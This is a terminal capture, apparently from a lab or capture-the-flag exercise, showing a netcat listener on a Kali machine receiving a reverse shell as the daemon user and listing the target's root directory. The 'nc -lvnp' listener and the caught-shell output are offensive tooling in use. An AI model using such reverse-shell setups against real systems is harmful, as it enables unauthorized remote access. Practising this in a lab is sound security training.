 ┌──(angellm㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...

connect to [10.8.36.26] from (UNKNOWN) [10.10.36.176] 47321
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 20:36:34 up  1:10,  0 users,  load average: 0.04, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ $ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$